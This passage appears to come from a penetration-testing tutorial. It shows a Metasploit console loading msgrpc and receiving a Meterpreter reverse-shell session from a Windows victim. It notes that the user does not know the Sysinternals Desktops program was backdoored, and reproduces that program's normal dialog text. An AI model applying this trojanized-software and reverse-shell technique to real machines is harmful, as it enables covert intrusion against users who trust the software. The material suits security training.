 4. Back in the terminal where we are running msfconsole, we should see a new
session running on the victim machine:
root@kali:~# msfconsole -q
msf > load msgrpc Pass=abc123
[*] MSGRPC Service: 127.0.0.1:55552
[*] MSGRPC Username: msf
[*] MSGRPC Password: abc123
[*] Successfully loaded plugin: msgrpc
msf > [*] Meterpreter session 1 opened (192.168.216.5:8090 -> 192.168.216.154:50125) at 2017-12-26 10:02:04 -0500
msf > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WINDOWS10\User
meterpreter >
5. On the victim machine, the user is unaware that the software has been patched
since the program is running without any apparent problem:
Desktops - Sysinternals: www.sysinternals.com
Desktops v2.0
Copyright © 2006-2012 Mark Russinovich and Bryce Cogswell
Sysinternals - www.sysinternals.com
Desktops enables four virtual desktops. You can switch between virtual
desktops either by clicking on the Desktops tray icon and selecting one,
or by using a hotkey.
Specify the hotkey modifier keys and desktop specifier:
Alt
Control
Shift
Windows
Number (1, 2, 3, 4)
Function (F1, F2, F3, F4)
Run automatically at logon
OK
Cancel